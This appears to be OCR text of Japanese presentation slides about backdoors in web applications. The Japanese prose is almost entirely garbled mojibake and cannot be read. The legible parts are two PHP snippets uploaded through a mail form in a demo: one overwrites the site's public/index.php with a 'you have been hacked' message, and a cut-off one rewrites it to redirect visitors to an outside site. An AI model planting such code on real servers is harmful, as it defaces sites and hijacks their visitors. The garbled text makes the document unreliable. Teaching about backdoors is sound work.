
,͞ΜʮԿ౓ফͯ͠΋਺෼͓͖ʹ෮׆͢ΔΜͰ͢ʢྦʣʯ
ͦΕɺόοΫυΞͰ͢ɻ
ࠓճͷ಺༰ w όοΫυΞͷ֓ཁ w όοΫυΞͷ࡞Γํͱ࣮ྫ w
όοΫυΞͷରࡦ
όοΫυΞͷ֓ཁ
࣮ԋ w ͋Δͱ͜ΖʹɺԿͷม఩΋ͳ͍ϝʔϧϑΥʔϜ͕͋Γ·ͨ͠ɻ
࣮ԋ w ѱ͍ਓ͕ϑΝΠϧ͕͜ΜͳϑΝΠϧΛΞοϓϩʔυ͠·ͨ͠ɻ
SFXSJUFJOEFYQIQ <?php $path =
__DIR__
. '/../../../public/index.php'; $code = "<?php die('you have
been hacked :)');"; file_put_contents($path, $code);
die('success');
࣮ԋ w ͦͯ͠ɺϑΝΠϧͷϓϨϏϡʔϦϯΫΛΫϦοΫ͠·ͨ͠ɻ
࣮ԋ w ͦͯ͠ɺϑΝΠϧͷϓϨϏϡʔϦϯΫΛΫϦοΫ͠·ͨ͠ɻ
࣮ԋ w αΠτશମ͕͜͏ͳΓ·ͨ͠ɻ
߈ܸ༻ϑΝΠϧ͍Ζ͍Ζ w ΋ͬͱλνѱ͍΍ͭɻ <?php $path =
__DIR__ . '/../../../public/index.php'; $code
= "<?php header('Location: https://ad5.jp');";